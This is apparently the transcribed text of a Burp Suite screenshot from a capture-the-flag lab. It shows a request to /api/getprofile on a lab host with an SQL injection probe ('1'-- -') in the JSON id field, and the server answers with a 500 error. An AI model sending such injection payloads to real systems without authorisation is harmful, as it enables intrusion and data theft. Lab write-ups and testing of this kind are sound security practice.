 Request
Pretty Raw \n Actions
1 GET /api/getprofile HTTP/1.1
2 Host: 10.129.227.109
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 DNT: 1
9 Connection: close
10 Referer: http://10.129.227.109/
11 Content-Type: application/json
12 Cookie: XSRF-TOKEN=eyJpdiI6Ikk5bWJicDBPS3BsOTBzd0o2S1pWQmc9PSIsI
GY1ZWJQckFzVlh3UUo0RTNxMnBMUDRMaHRPWmZxKzFoTng2Y1ZoVEdtOXJPWkhCO
13 Content-Length: 29
14
15 {
"id":"1'-- -",
"secret":true
}
Search... 0 matches
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.18.0 (Ubuntu)
3 Content-Type: application/json
4 Connection: close
5 Cache-Control: no-cache, private
6 Date: Sat, 16 Apr 2022 06:48:17 GMT
7 X-RateLimit-Limit: 60
8 X-RateLimit-Remaining: 59
9 Access-Control-Allow-Origin: *
10 Set-Cookie: laravel_session=
eyJpdiI6IklWQi9nbTBtWlA1eVZoZ1B1SFB2SWc9PSIsInZhbHVlIjoiNEc5TTh
pUXVWQ0lkUkNwelpLTnJGMENaZ0lVUkxlN3lqaThBNVBPNGxtM2RQbWlWYU9WWj
NtOVQ1bXF5MTgyOGs1R2tQUitkdEFzNUVZY0lPek1LeXlJeHNmZ25Nd1VSSWhkU
3lCa0lnK0ZjaEczK3RZYXJqL0JCa3N0U0ZwMWsiLCJtYWMiOiJmNmQ4NGUyYTE2
MjM2MGE3ZTI2NDJjZmUwYzdjMTk0NmM4ZGJmMGFmOTExODAzMjc0ZmQxZjhiMWJ
iNGFhNmNmIiwidGFnIjoiIn0%3D; expires=Sat, 16-Apr-2022 08:48:17
GMT; Max-Age=7200; path=/; samesite=lax
11 Content-Length: 33
12
13 {
14 "message": "Server Error"
15 }
Search... 0 matches